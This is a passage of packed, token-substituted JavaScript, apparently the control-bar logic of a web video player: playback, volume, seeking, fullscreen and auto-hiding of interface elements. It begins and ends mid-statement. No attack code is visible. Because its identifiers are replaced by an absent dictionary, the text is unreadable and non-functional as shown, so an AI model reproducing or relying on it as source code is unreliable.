h=o.4I;if(v.1F.1h6==1){v.1F.Uc=2u(v.1F.PP)&&o.bb?v.1F.PP:v.1F.Gp;v.1F.nh=o.3k*v.1F.Uc/100}F{v.1F.nh=v.1F.Gp}O(bg.c(),{\'1f\':(v.1F.1u=="1f"?0:o.4I-v.1F.h)-v.hY});bg.2o("y0",(o.4I-v.1F.h-v.hY));if(v.1F.mn==0&&bg){O(bg.c(),{\'Y\':w,\'1c\':0,\'2N-1c\':0});bg.2o("w",w);if(o.2k){O(bg.c(),{\'1c\':\'50%\',\'2N-1c\':-w/2})}}6F={"1c":v.1F.nh*1,"2h":(bg.g("w")-v.1F.nh*1)};B Gr=I;if(!bg.g("1B")){bg.2o("2l",G);Gr=G}B 1l;W(B i=0;i<iu.Q;i++){1l=iu[i];if(b[1l]){B cc=DD(b[1l]);if(cc){if(b[1l].s("7p")=="1u"){if(K(o.8I[1l])){if(b[1l].g("x0")==cc.x&&b[1l].g("y0")==cc.y){42}F{o.8I[1l].XY(b[1l].g("x0"),cc.x,b[1l].g("y0"),cc.y)}}}b[1l].2o("x0",cc.x);b[1l].2o("y0",cc.y);if(b[1l].s("3u")==1&&!b[1l].g("1B")&&!cp){Ej(b[1l])}F{O(b[1l].c(),{"1u":"2v","1c":b[1l].g("x0"),"1f":b[1l].g("y0")})}}}}if(Gr){bg.2o("2l",I)}bO=0;W(1l in b){if(b.2F(1l)){if(b[1l].s("1u")=="S-2h"&&b[1l].g("1o")!="3j"&&bO>-1){bO=6F.2h-6F.1c}if(b[1l].g("1o")=="3j"&&bg){B fC;B ml=b[1l].s("4F")+b[1l].s("mA")*o.3k/100;B mr=b[1l].s("5d")+b[1l].s("PQ")*o.3k/100;if(b[1l].s("1h5")==1){if(b[1l].s("1h4")==1){fC=(o.3k*b[1l].s("w")/100)-ml-mr}F{fC=b[1l].s("w")}}F{if(b[1l].s("1u").J("S")>-1){fC=6F.2h-6F.1c-ml-mr;O(b[1l].c(),{"1c":(6z(bg.c().nW)+6F.1c+ml+fC/2)});bO=-1}F{fC=bg.g("w")-ml-mr;if(bg.c()){O(b[1l].c(),{"1c":(6z(bg.c().nW)+ml+fC/2)})}}}b[1l].2o("x0",b[1l].g("x"));b[1l].2C(fC)}}}if(1t){oQ(1t)}if(1a){oQ(1a)}if(tF||o.2k||tP!=bO){5v()}}E Ej(b){B 1c=0;B 1f=0;if(b.s("1u").J("2h")>-1&&b.s("1u").J("S")==-1){1c=o.3k+b.g("Y")+10}if(b.s("1u").J("1c")>-1){1c=-b.g("Y")-10}if(b.s("1u").J("1f")>-1){1f=-b.g("1e")*2}if(b.s("1u").J("2D")>-1||b.s("1u").J("S")>-1){1f=o.4I+b.g("1e")+b.g("Y")+10}if(1c>0){O(b.c(),{"1c":1c})}if(1f>0){O(b.c(),{"1f":1f})}}E oQ(x){B 1f=-3V;x.oP();B y=o.4I-v.1F.h*(x.s("1u").J("1f")>-1?1:2);if(x==1a&&v.AI==1){y=o.4I}B tA=(o.1n.2g&&o.4I<1h2&&K(x.s("PU"))?x.s("PU"):x.s("GU"))*1;B nX=y-(o.2k&&!o.1n.2g?100+tA:tA)-(x==1a&&tA==0?x.s("8K"):0);nX<100?nX=100:\'\';O(x.c(),{\'5Q-1e\':nX});x.co()?O(x.co(),{\'5Q-1e\':nX}):\'\';if(x.g("1B")){1f=o.4I/2-x.g("1e")/2+x.s("8K")-x.s("dl");if(x.s("1u").J("1f")>-1){1f=x.s("8K")-x.s("dl")}if(x.s("1u").J("2D")>-1){1f=o.4I-(v.1F.1u!=\'1f\'?v.1F.h:0)-x.g("1e")+x.s("8K")-x.s("dl")}1f<0?1f=0:\'\'}if(x.g("1l")=="1t"&&o.gk){B Qh=o.3k-x.g("Y")-x.s("5d");if(o.gk>Qh){O(x.c(),{"1u":"2v","2h":x.s("5d"),"1c":"2j","1f":1f})}F{O(x.c(),{"1u":"2v","1c":o.gk,"2h":"2j","1f":(o.oS<1f?o.oS:1f)})}}F{if(x.s("1u").J("2h")>-1){O(x.c(),{"1u":"2v","2h":x.s("5d")-x.s("ud"),"1c":"2j","1f":1f})}F if(x.s("1u").J("1c")>-1){O(x.c(),{"1u":"2v","1c":x.s("4F"),"2h":"2j","1f":1f})}F{if(x.g("1l")=="1a"&&x.s("4q")==1){O(x.c(),{"1u":"2v","1c":o.3k/2-x.g("Y")/2+x.s("4F")/2-x.s("5d")/2,"1f":1f})}F{B l=o.3k/2-x.g("Y")/2+x.s("4F")-x.s("5d");O(x.c(),{"1u":"2v","1c":(l>0?l:0),"1f":1f})}}}x.ci()};H.kz=E(1l){B U=b[1l];B a=U.g("1o");if(a){B d=1A 5V();o.9s=d.7n();if(a&&a!=""){6b(U);a=="3M"?o.QG=1:\'\';a=="1E"?o.QG=0:\'\'}}oI()};H.GO=E(z,x,y){W(B 1l in b){if(b.2F(1l)){if(b[1l].s(z)==x){b[1l].2o(y?"4n":"2M")}}}};H.He=E(x,s){B y=7P(s,x);L y};H.Pz=E(){t0()};E t0(){if(o.3g&&v.QI==1){o.X.7y();v.QI=0}if(v.2e.on==1&&v.2e.3i==1&&v.2e.GM==1){9r(\'1E\',1)}js("QJ")}E HL(){if(v.2e.on==1&&v.2e.3i==1&&v.2e.GM==1){9r(\'1E\',0)}js("QK")}E 6b(U,1L){o.fQ=G;rZ=U;B a=U.g("1o");if(a=="1E"){o.X.2Z();t0()}F{if(a=="3M"){o.sy=0;o.X.3n();HL()}if(a=="2q"){o.X.sn()}}if(a=="QL"){o.X.4R(0,I)}if(a=="2k"){!o.6B?o.X.b4():\'\'}F{if(a=="I1"){o.X.9j()}}if(a=="3j"){B ld=o.R.1i();B lt=U.g("2i")*ld;if(v.5A>0){ld-=v.5A*1;lt=U.g("2i")*ld+v.5A*1}if(v.oy>0){if(v.oy/ld<=1-U.g("2i")){L}}js(a,lt);o.X.4R(lt,G);if(o.42){o.42.sF(lt,ld);o.2A>0?o.2A=1I:\'\'}js("xE",lt)}if(a=="1P"){B x=U.g("2i");x<0.1gK?x=0:\'\';x>1?x=1:\'\';if(U.s("a2")=="6i"){x=4v(x*o.7s.5B(-1)[0]).CK(1);o.X.bE(x,1)}F if(U.s("a2")=="uX"){o.R.HW(x)}F{if(o.5M&&v.yB==1){41.7Y("yQ",x);if(U.g("2i")>0||o.1n.8W||v.t7==0){41.HS("n3")}F{41.7Y("n3",1)}}o.X.5b(x)}}if(a=="4r"){if(o.5M&&!o.1n.8W&&v.t7==1){41.7Y("n3",1)}o.X.5K();if(v.2e.3i==1&&v.2e.QN==1){9r(\'4r\',0)}}F{if(a=="7D"){if(o.5M){41.HS("n3")}o.X.7y();if(v.2e.3i==1&&v.2e.QN==1){9r(\'4r\',1)}}}if(a.J("1h")==0){U.1gu()?U.pO():U.On()}if(a=="pZ"){o.R.1gJ()}if(a=="1T+"){o.R.hg(0.1)}if(a=="1T-"){o.R.hg(-0.1)}if(a=="1T"){o.R.hg(0)}if(a=="6A"){3P("Fz");U.2o("uW",1);U.2o("gI",1)}if(a=="2Y"){js("2Y");DV()}if(a=="1t"){o.gk=1I;if(1t){if(!1t.g("1B")){1t.1B()}F{1t.1z()}}}if(a=="1a"){if(o.kk==a){L}o.S.lz()}if(a=="6p"){o.S.dv()}if(a=="gd"){o.S.i8()}if(a=="4E"){if(U.s("hm")==1&&U.s("3H")!=""){B x=4C(U.s("3H"));if(o.kk==a+x){L}if(x.J(\'{1h}\')>-1){x=x.1p(\'{1h}\',(K(o.42)?o.42.e7().t:o.R.1h()))}if(x.J(\'{2H}\')>-1){x=x.1p(\'{2H}\',o.R.eX())}if(x.J(\'{1U}\')>-1){x=x.1p(\'{1U}\',v.1U.1p(/,/ig," "))}if(x=="6x"){o.R.iQ()}if(x=="hA"){o.bY?o.bY.3d():\'\'}if(x.J(\'6k\')==0){if(U.s("6k")>0){o.X.4R(o.fH?o.fH.1gf():U.s("6k"))}}if(x.J(\'1gg\')==0){if(o.fH){o.fH.1gh()}}if(x=="1gi"){o.X.4R(U.s("mA")*o.R.1i()/100);!o.1E?o.X.2Z():\'\'}U.s("QH")==1?o.X.3n():\'\';B y=x.2I(",");if(x.J("3p:")==0){B z=x.1k(4).2I(";");W(B i=0;i<z.Q;i++){y=z[i].2I(",");if(y.Q>1){if(y[0]==\'4A\'){if(v.2e.3i==1&&v.2e.1gj==1){9r(\'4A\',y[1]>0?1:0)}}3P(y[0],y[1],U);js("xE",y[1]);y[1]==\'0/1\'||y[1]==\'1/0\'?Hg():\'\'}F{if(y[0]=="QT"){B ss=3P(y[0]);if(ss){if(ss.J("2x")>-1){if(v.1gk==1){B 4H=28.1Q(\'4H\');4H.7B(\'3U\',ss);O(4H,{1u:"I6",2h:(K(v.sI)?v.sI:20),2D:(K(v.sI)?v.sI:20),Y:0,4W:"Y 0.5s g7-1gl(.75,-0.5,0,1.75)"});4H.C.3Y=QV;28.3Q.1N(4H);1D(E(){O(4H,{Y:(K(v.QW)?v.QW:4m)})},1);4H.8S=E(){H.4w.3h(H)}}if(v.1gm==1){B a=1Q("a");a.9g=ss;a.8m=y[0]+".lB";a.2i()}}}F{1d(y[0]+" 2G")}}F{3P(y[0],1I,U);if(y[0]=="1E"){t0()}if(y[0]=="3M"){HL()}}}}}F{if(x.J("js:")==0){if(x.J("(")>0&&x.J(")")>0){2r(x.1k(3))}F{2r(y[0].1k(3)+\'(\'+(K(y[1])?\'"\'+y[1]+\'"\':\'\')+(K(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}}if(x.J("1m:")==0){HK(x.1k(6),o.R.1h())}if(x.J("2Y:")==0&&o.2Y){o.2Y.3p(x.1k(6))}if(x.J("HQ:")==0&&o.6u){3P("HQ",x.1k(7))}if(x.J("3m")==0||x.J("/")==0||x.J("?")==0||x.J("1b:")==0){x.J("1b:")==0?x=x.1k(4):\'\';1K.3d(x,U.s("QX"))}if(x.J("8m")==0){o.X.ow()}if(x=="3p:bF"){o.R.gp()}}if(x.J("1t#")>-1){if(1t){B si=x.1k(9).2I(",");if(1t.g("1B")&&1t.g("3d")==si[0]){o.gk=1I;o.oS=1I;1t.1z()}F{o.gk=U.g("x")-U.g("Y")/2;o.oS=U.g("y")+U.g("h");W(B i=0;i<si.Q;i++){i==0?1t.1B():\'\';1t.3d(si[i])}1a?1a.QY():\'\'}}}if(x.J("1t:")>-1&&v.1t.1gn==1){if(!o.5F){o.5F=1A 1go()}if(v.1t.jZ==1){if(1L=="5G"){o.5F.1B(x)}F{o.5F.h8(x)}}F{if(!1L){o.5F.h8(x)}}}if(x=="Td"){o.X.kg();o.D0=0;U.2o("2M");B bl=7P("3H","4b");if(bl){bl.2o("2M")}}if(x=="4b"){U.7I("OK");U.s("qo")?1K.aH.9g=4C(U.s("qo")):\'\'}}}};H.1U=E(t){B y=I;W(B x in b){if(b.2F(x)){if(b[x].g("1o")=="1U"){if(b[x].s("B")==t||t=="1U"){if(b[x].s("1z")==1&&b[x].s("Ft")==1&&o.1E){y=G}if(v[t]==\'\'||y){b[x].2o("2l",I)}F{b[x].2o("2l",G)}b[x].7I(v[t])}}}}Es()};H.R0=E(){Es()};H.H6=E(){W(B x in b){if(b.2F(x)){if(b[x].g("1o")=="4E"){if(b[x].s("1L")=="1G"){b[x].bo()}}}}};E Es(){W(B x in b){if(b.2F(x)){if(b[x].g("1o")=="4E"){if(b[x].s("1L")=="1G"){b[x].TZ(G)}}}}}E DV(){if(K(o.2Y)){o.2Y.gq()}}H.R1=E(){DV()};H.PW=E(){if(v.1U!=\'\'){W(B x in b){if(b.2F(x)){if(b[x].g("1o")=="1U"){B y=I;if(!b[x].g("1B")){y=G;b[x].2o("2l",G)}b[x].7I(v.1U);if(y){b[x].2o("2l",I)}}}}}};H.DU=E(){DT()};E DT(){if(v.aT){if(1H(v.aT)=="3K"){W(B x in v.aT){if(v.aT.2F(x)){pz(x,v.aT[x])}}}}};H.QS=E(y,z){pz(y,z)};H.DS=E(x){if(b[x]){b[x].Ey()}};H.QF=E(){W(B x in b){if(b.2F(x)){if(b[x].g("Gb")){b[x].Ey()}}}};E pz(y,z){if(y){W(B x in b){if(b.2F(x)){if(b[x].g("Gb")){if(b[x].s("5P")==y){if((!b[x].g("1B")||b[x].s("3u")==1)&&!jN(b[x])){b[x].2o("TS");b[x].2o("2l",G)}b[x].pz(z)}}}}}};H.5J=E(){2C()};H.By=E(){2C();Qu()};H.DQ=E(){2C(G)};H.sC=E(){oQ(1t)};H.oP=E(){oQ(1a)};H.2Z=E(){W(B x in b){if(b.2F(x)){if(b[x].g("1o")=="1E"){b[x].On()}if(b[x].s("pp")==1){b[x].FW(1)}if(b[x].s("Dl")==1){b[x].jL()}}}o.8r?o.8r.1z():\'\';DM();if(o.7H){o.7H.2Z()}o.1E=G;5v(3)};H.3n=E(){W(B x in b){if(b.2F(x)){if(b[x].g("1o")=="3M"||b[x].g("1o")=="2q"){b[x].pO()}if(b[x].s("pp")==1){b[x].FW(0)}if(b[x].s("Dl")==1){b[x].jM()}}}if(1a){if(!o.gD&&v.1a.SF==1&&!1a.5j()){1a.1B()}}o.1E=I;H.aE();5v();if(v.1F.1z==1&&v.1F.ir==1){fG(G)}if(o.R.1h()>0){B y=7P("1o","6A");if(y){y.2o("uW",0.5);y.2o("gI",0)}}if(o.7H){o.7H.3n()}};H.5K=E(){W(B x in b){if(b.2F(x)){if(b[x].g("1o")=="4r"){b[x].On()}H.5b(0)}}5v(3)};H.7y=E(){W(B x in b){if(b.2F(x)){if(b[x].g("1o")=="7D"){b[x].pO()}}}if(v.1P<0.1){v.1P=0.5;o.X.5b(v.1P)}F{H.5b(v.1P)}5v(3)};H.5b=E(1P,y){W(B x in b){if(b.2F(x)){if(b[x].g("1o")=="1P"){if(!b[x].s("a2")||b[x].s("a2")=="1P"){b[x].8j(1P,1,(y=="no"?y:G))}}if(b[x].g("1o")=="4r"){b[x].EN(1P)}}}5v(3)};H.b4=E(){B bl=7P("1o","2k");if(bl){bl.On();bl.2o("1T",bl.s("1T"))}5v();tF?1D(5v,4i):\'\';if(o.2k&&o.P0){if(o.1n.oR||o.1n.tv){1D(2C,10)}}jQ();DO()};H.9j=E(){B bl=7P("1o","2k");if(bl){bl.pO()}2C();3e(o.lo);5v();DO()};E DO(){if(o.gk){o.gk=1I;o.oS=1I;1t.1z()}}H.7Z=E(){W(B x in b){if(b.2F(x)){if(b[x].g("1o")=="1E"){b[x].Et()}}}};H.HI=E(){5v()};H.OD=E(){DM()};E DM(){if(1a){if(1a.g("1B")&&v.1a.gH==1){o.S.fE()}}}E Ea(){if(o.1n.2g){o.4M=G;2E(o.QE);o.QE=1D(E(){o.4M=I},4i)}}E 5v(hr){if(hr==3){Ea()}W(B x in b){if(b.2F(x)){if(b[x].g("1o")!="d3"){ez(b[x])}}}ez(bg);if(tP!=bO){tP=bO;2C()}if(o.eV){j5(!o.jl&&!o.4M&&!o.2k&&o.1E&&v.1F.i7!=1&&!o.6B)}};E lY(){B 1B=9P&&v.1F.m6==1;if(v.1F.1z==1){if(!o.1E&&v.1F.ir==1){1B=I}}if(1B){W(B x in b){if(b.2F(x)){if(b[x].g("1o")!="d3"){ez(b[x],I)}}}O(o.29,{"4o":"7X"});o.oJ=G;ez(bg,I);if(bg.g("1B")){lJ()}j5(I)}if(o.zL){2C(G);o.zL=I}}E fG(){if(o.1n.2g&&o.4M){L}B 1z=o.1E&&v.1F.m6==1&&!o.4p;if(o.gM&&v.1F.1gp==1){1z=I}if(!o.1E&&v.1F.1z==1&&v.1F.ir==1){if(o.4M&&v.1F.Qm==1&&!o.1n.2g){}F{1z=G}}B tU;if(1a){if(1a.g("3d?")){tU=G}}if(1t){if(1t.g("1B")){tU=G}if(1t.g("1B")&&o.tS){1z=I}}if(tU&&v.1F.1gq==1){B m=v.1F.1gr;if(m==1&&o.1n.2g){L}F{if(m==0||!K(m)){L}}}if(o.6B){1z=I}if(1z){W(B x in b){if(b.2F(x)){if(b[x].g("1o")!="d3"){ez(b[x],G)}}}ez(bg,G);if(!bg.g("1B")){9P=G;o.R.DA();if(o.1E){O(o.29,{"4o":"1Y"});o.oJ=I}}j5(G)}}E jQ(){if(v.1F.m6==1){if(v.1F.i7==1&&!o.2k&&!o.dh){}F{3e(o.lo);o.lo=6f(fG,((v.1F.9L>0?v.1F.9L:v.1F.oU)*2f))}}}E ez(U,fv){B 1z=I;B 1B=I;B eh=I;if(v.1F.1z==1){if((!o.jl&&!o.4M&&!o.2k&&o.1E&&v.1F.i7!=1&&!o.6B)||(o.2k&&9P&&!o.oJ&&v.1F.1gs!=1)||(o.X.jn()&&o.8q&&!o.4M)){1z=G;1B=I;eh=G}F{1z=I;1B=G}if(K(fv)&&!o.6B){1z=fv;1B=!1z}if(o.eV&&(U.s("1u").J("S")==0||U.s("1o")=="3j")){1z=I;1B=G}if(v.1F.ir==1&&!o.1E){if(o.4M&&v.1F.Qm==1&&!o.1n.2g){}F{1z=G;1B=I;eh=I}}if(v.1F.1ge==1&&!o.fQ){1z=G;1B=I;eh=G}if(v.1F.1gt==1&&!o.8Y&&o.1E){1z=I;1B=G}}F{if(U.s("1z")!=1){1B=G}}if(1B&&!o.oJ){O(o.29,{"4o":"7X"});o.oJ=G}B a=U.g("1o");if(a=="4E"&&U.s("1u").J("S")==-1||U.s("Qp")==1){1z=I;1B=G}if(o.6B){if(a=="3j"){if(o.R.1i()==-1){1z=G;1B=I}}}B DE=I;B hp=jN(U);if(U.s("1z")==1){if(U.s("Tb")==1){if(eh||fv||(o.1E&&!o.4M)){!eh&&!fv?\'\':hp=G}}if(U.s("Qp")==1){if(!eh&&!fv){hp=G}}if(U.s("1gv")==1){if(o.1E&&!o.4M){hp=G}}if(U.s("QD")==1||U.s("Qx")==1||U.s("Os")==1){tF=G}}if(hp){1z=G;1B=I}F{!1z?1B=G:\'\'}if(U.s("1o")=="1P"){if(U.s("1z")==1&&U.s("pU")==1&&!U.g("kv")){1z=G;1B=I;if(!eh&&(o.bD||o.h4)&&!fv&&U.s("gG")!=1){1z=I;1B=G}F{DE=G}}}if(o.b3||(!o.1M&&v.1F.1z==1&&v.1F.qO==1)||(!o.8Y&&v.1F.1z==1&&v.1F.Ot==1)||(!o.2k&&v.1F.1z==1&&v.1F.1gw==1)){if((o.b3&&U.g("1l")=="tc"&&U.s("OE")!=1)||hJ(U.s("1u"),["2D","S"])){1z=G;1B=I}if(v.1F.i7==1&&!o.2k){1z=I;1B=G}}if(1t){if(1t.g("1B")&&v.1t.8z!=1){eh=I;fv=I}}if(1a&&o.3r){if(v.1a.1gx==1){if(o.3r.ti()){L}}}if(a=="2Y"){if(K(o.2Y)){if(o.2Y.5j()){1z=G;1B=I;U.2o("7p","1Y")}}}if(a=="1a"||a=="6p"||a=="gd"||U.s("Qj")==1){if(1a){if(1a.5j()&&U.s("Qj")!=0){1z=G;1B=I;U.2o("7p","1Y")}}F{1z=G;1B=I}}if(o.1gy==1){1z=G;1B=I}if(DE){B cc=DD(U);if(cc){cc.y>0?U.2o("y0",cc.y):\'\';O(U.c(),{"1u":"2v","1f":U.g("y0")})}}if(1z){aI(U,(DB?G:I))}if(1B){Ov(U)}if(U==bg){if(!1z&&1B){lJ();4n(8T);dx?dx.2o("1J",dx.s("a")):\'\';9P=I;o3==0?js("ui",1):\'\';o3=1;o.7r&&o.cA?o.7r.1B():\'\'}if(1z&&!1B&&!o.6B){o.R.DA();2M(8T);dx?dx.2o("1J",0):\'\';9P=G;o3==1?js("ui",0):\'\';o3=0;o.7r&&o.cA?o.7r.1z():\'\'}if(1t){if(1t.tb()){if(!1t.g("1B")){1B&&!1z?1t.1B():\'\'}F{!1B&&1z?1t.1z(2):\'\'}}}if(1a){if(v.1a.8z==1&&!1a.5j()){if(1B||o.b3){if(v.1a.Qv==1&&o.2k){}F{if(!1a.g("1B")){if(v.1a.Qw==1){!o.1E&&!o.gD?1a.1B():\'\'}F{1a.1B()}}}}F{if(1z&&1a.g("1B")){1a.1z()}}}}}};E jN(U){B x=I;B a=U.g("1o");if(U.s("1z")==1){if(U.s("Ft")==1){o.1E||o.gD?x=G:\'\'}if(U.s("ir")==1){!o.1E&&!o.gD?x=G:\'\'}if(U.s("1gz")==1){o.8q?x=G:\'\'}if(U.s("jk")==1){x=G}F{if(U.s("1gA")==1){if(o.1n.d2){U.2o("jk",1);x=G}}if(U.s("1gB")==1){if(o.1n.2g){U.2o("jk",1);x=G}}}if(U.s("Qx")==1){if(o.3k>U.s("Qy")){U.2o("gG",1);x=G}F{U.2o("gG",0)}}if(U.s("1gC")==1&&!94){x=G;o.x5=1}if(U.s("1gD")==1&&!o.bd){x=G}if(U.s("1gE")==1&&o.bd){x=G}if(U.s("1gF")==1&&94){x=G;o.x5=1}if(U.s("QD")==1){if(o.3k<=U.s("Qi")){U.2o("gG",1);x=G}F{U.2o("gG",0)}}if(U.s("1gG")==1){o.1M?x=G:\'\'}B t=o.R.1h();B d=o.R.1i();if(U.s("Tf")==1&&U.s("Pv")>0){if(t>=U.s("Pv")){x=G}}if(U.s("Th")==1&&U.s("OH")>0){if(t<U.s("OH")){x=G}}if(U.s("Ti")==1&&U.s("Pu")>0){if(t<d-U.s("Pu")||d==0){x=G}}if(U.s("1gH")==1){if(1a){if(!1a.di()){x=G}}}if(U.s("1gI")==1){if(o.1M||!o.42||o.R.7l()){if(U.s("qO")!=1){x=G}}if(o.42){if(o.42.e7().t==0){x=G}}}if(U.s("qO")==1){!o.1M?x=G:\'\'}if(U.s("w8")>0){x=G}if(U.s("Om")==1){if(K(U.s("qQ"))){3o[U.s("qQ")]?x=G:\'\'}}if(U.s("1hi")==1){if(!K(U.s("aT"))){x=G}}if(U.s("Oq")==1){if(K(U.s("qR"))){!3o[U.s("qR")]?x=G:\'\'}}if(U.s("1gL")==1&&o.1n.5p){!o.1M||o.qU?x=G:\'\'}if(U.s("1hj")==1){!o.R.8q()?x=G:\'\'}if(U.s("1hT")==1){!o.R.7l()?x=G:\'\'}if(U.s("1hV")==1){!o.4M?x=G:\'\'}if(U.s("1hW")==1){!o.2k?x=G:\'\'}if(U.s("Os")==1){o.2k?x=G:\'\'}if(U.s("1hX")==1){!o.3g?x=G:\'\'}if(U.s("1hY")==1){o.R.7l()&&o.R.eX().J("?EH")==-1?x=G:\'\'}if(U.s("TM")==1){6N(o.2y)?x=G:\'\'}if(U.s("Ot")==1){!o.8Y?x=G:\'\'}if(U.s("1hZ")==1){o.8Y?x=G:\'\'}if(U.s("1i0")==1){o.rD?x=G:\'\'}if(U.s("1i1")==1){!o.rD?x=G:\'\'}if(U.s("ST")==1){if(U.g("ph")){x=G}}if(U.s("1i2")==1){!o.ab?x=G:\'\'}if(U.s("1i3")==1){o.ab?x=G:\'\'}if(U.s("1i4")==1){if(v.5a==1&&v.i0==1){if(o.3b=="4f"&&!K(v.2y)&&v.Ep==0){if(!o.1M||o.R.8n()=="8q"){if(v.2y==\'\'){}F{x=G}}}}}}if(a=="4E"){B lu=U.s("3H");if(lu){if(lu=="3p:6x"||lu=="6x"){if(!o.6x&&!o.ol&&!o.1i5){x=G}}if(lu=="3p:bF"){if(!o.bF||(!o.1M&&v.5a==0)){x=G}}if(lu=="3p:Ox"){if(K(o.43)){if(o.43.Oz()&&o.2p&&o.5U&&!x){}F{x=G}}F{x=G}}if(lu=="3p:OA"){if(!o.rD){x=G}}if(lu.J("7t")>-1){if(!o.7t){x=G}}if(8v([lu],"6k")&&!8v([lu],"js:")&&U.s("jk")!=1){B sk=I;if(K(v.6k)){if(!o.fH){1H OB==\'E\'?o.fH=1A OB():\'\'}if(o.fH){sk=o.fH.Ek(U)}}!sk?x=G:\'\'}}}if(a=="1a"||a=="6p"||a=="gd"){if(1a){if(1a.5j()){x=G}}F{x=G}}if(a=="1t"){if(1t){if(1t.5j()){x=G;o.3b!=\'1S\'?U.2o("7p","1Y"):\'\'}}F{x=G}}if(U.g("1L")=="1G"){if(U.g("Q")==0){x=G}}if(U.g("1t#")){if(!U.g("2o#5y")){x=G}}if(U.s("4Q")==1){B cb=cj("1i6"+v.id);if((o.R.1i()==0&&o.R.1h()==0)||!o.5w||!6N(cb)||!o.1i7){x=G}}if(U.s("Ga")==1){!x?U.2o("Ga",1):\'\'}if(a=="1i"){if(o.R.7l()&&U.s("1i8")!=1){x=G}}if(U.g("1l")=="tc"){if(o.b3&&o.1n.d9&&U.s("OE")!=1){x=G}}L x}E aI(U,Eg){if(U.g("1B")){if(o.dh||U.s("7p")=="1Y"||Eg){U.2o("2l",I)}F{Oh(U)}U.2o("1B",I)}};E Ov(U){if(!U.g("1B")){if(U.s("7p")=="1Y"||o.dh){U.2o("2l",G);if(o.dh){U.2o("1J",1)}if(U.g("1o")=="1P"){if(o.pF){Ej(U)}}}F{O6(U)}if(U.s("1o")=="1P"){o.S.5b(o.3g?0:v.1P)}if(U.s("1o")=="3j"){o.X.rR()}U.2o("1B",G)}};E Oh(U){Ei(U.g("1l"));B 6U="jg|";B 6J="0|";B 1z=1;B a=U.s("7p");if(U.s("Og")==1){6U=\'\';6J=\'\'}B p=U.s("1u");B hj=U.g("4l");2u(U.s("rU"))?p=U.s("rU"):\'\';hJ(p,[\'2D\'])&&o.eV?p="":\'\';if(a=="1T"){6U+="1T|";6J+="0|"}if(a=="1u"){if(p.J("2h")>-1&&p.J("S")==-1){6U+="x|";6J+=6z(o.3k+U.g("Y")/2*hj)+"|"}if(p.J("1c")>-1){6U+="x|";6J+=6z(-U.g("Y")/2)*hj+"|"}if(p.J("1f")>-1){6U+="y|";6J+=(-U.g("1e")/2)*hj+"|"}if(hJ(p,["2D","S","bu"])){6U+="y|";if(U.g("1o")=="3j"||U.g("1o")=="1P"){6J+=6z(o.4I+U.s("h")+(U.s("h")<20?20-U.s("h"):0))+"|"}F{6J+=6z(o.4I+U.g("1e")/2)+"|"}}if(p=="5z"){6U+="1T|";6J+="0|"}}B m=1A 5E({"mc":U,"me":U.g("1l"),"1L":6U.1k(0,6U.Q-1),"to":6J.1k(0,6J.Q-1),"1z":1z})};E O6(U){Ei(U.g("1l"));B 6U="";B 6J="";B a=U.s("7p");B p=U.s("1u");2u(U.s("rU"))?p=U.s("rU"):\'\';if(U.g("1J")!=1&&U.s("Og")!=1){6U="jg|";6J=(U.g("1l")==\'bg\'?v.1F.a:"1")+"|"}if(a=="1T"){if(U.g("4l")!=U.s("1T")){6U+="1T|";6J+=U.s("1T")+"|"}}if(a=="1u"){if(p=="5z"){if(U.g("4l")!=U.s("1T")){6U+="1T|";6J+=U.s("1T")+"|"}}F{if(p.J("S")>-1||p=="2D"){if(U.g("y")!=U.g("y0")){6U+="y|";6J+=U.g("y0")+"|"}}F{6U+="x|y|";6J+=U.g("x0")+"|"+U.g("y0")+"|"}}}if(6U!=""&&6J!=""){B m=1A 5E({mc:U,me:U.g("1l"),1L:6U.1k(0,6U.Q-1),to:6J.1k(0,6J.Q-1),1B:1})}F{U.2o("2l",G)}};H.p7=E(1l,1L,Eg){B 5J=I;B 2q=I;B U=b[1l];B 1o=U.g("1o");B 3H=U.s("3H");if(1L=="5G"){if(o.pF){if(1o=="1P"||1o=="4r"||1o=="7D"){if(!U.g("kv")){o.bD=G;o.h4=G;5J=G;5v();if(v.kb.NY==1){B bl=7P("1o","3j");if(bl){2M(bl.c())}}}}}if(1t&&v.1t.jZ==1&&((1o=="1t"||3H.J("O0")==0)||3H.J("1t:")==0)){2E(o.k4);if(!1t.g("1B")||rZ!=U){6b(U,1L);o.kk=1o+3H;1D(E(){o.kk=2c},4i)}}if(1a&&v.1a.jZ==1&&1o=="1a"){2E(o.DZ);if(!1a.g("1B")||rZ!=U){6b(U,1L);o.kk=1o;1D(E(){o.kk=2c},4i)}}}if(1L=="4u"){if(o.pF){if(1o=="1P"||1o=="4r"||1o=="7D"){o.bD=I;o.h4=G;1D(E(){if(!o.bD){o.h4=I;W(B x in b){if(b.2F(x)){if(!9P){if(b[x].g("1o")=="1P"&&!b[x].g("kv")){aI(b[x]);2C()}}if(b[x].g("1o")=="3j"){if(v.kb.NY==1){4n(b[x].c())}}}}}},4i)}}if(1o=="3j"){o.X.8j(1)}if(v.1t.jZ==1&&((1o=="1t"||3H.J("O0")==0)||3H.J("1t:")==0)){2E(o.k4);o.k4=1D(E(){if(!o.4p){dZ(1)}},(v.1t.jd>0?v.1t.jd*2f:2f))}if(1a&&v.1a.jZ==1&&1o=="1a"){2E(o.DZ);o.DZ=1D(E(){if(!o.4p){1a.g("1B")?1a.1z(1):\'\'}},(v.1a.jd>0?v.1a.jd*2f:2f))}}if(5J){1D(2C,10)}};H.vN=E(){if(o.6R&&!o.2k&&!o.dh){o.X.6R(I);o.6R=I}if(o.2y){if(v.rn>-1&&6N(o.2y)){O(o.2y,{1J:v.r8})}}if(o.1E&&v.O3==1&&v.1hU!=0){o.X.3n()}if(v.1F.9L>0){2E(o.O2);o.O2=1D(5v,v.1F.9L*2f)}F{5v()}};H.Of=E(){if(o.2y){if(v.rn>-1&&6N(o.2y)){O(o.2y,{1J:v.rn})}}if(!o.1E&&v.O3==1){o.X.2Z()}2C();5v();j5(I)};H.lc=E(e6,eg){B y;W(B x in b){if(b.2F(x)){y=b[x].g("1o");if(y=="3j"||y=="1P"){b[x].lc(e6,eg)}}}};H.sj=E(){if(v.1F.1z==1){if(v.1F.i7==1&&!o.2k){L}if((!o.4M||o.1n.2g)&&o.R.8n()=="8P"){o.4M=G;5v(3);Ea()}if(v.1F.m6==1){lY();jQ()}j5(I)}};H.la=E(e6,eg){W(B x in b){if(b.2F(x)){if(b[x].g("1o")=="3j"||b[x].g("1o")=="1P"){b[x].la(e6,eg)}}}};H.nj=E(1h,1i,O4){W(B x in 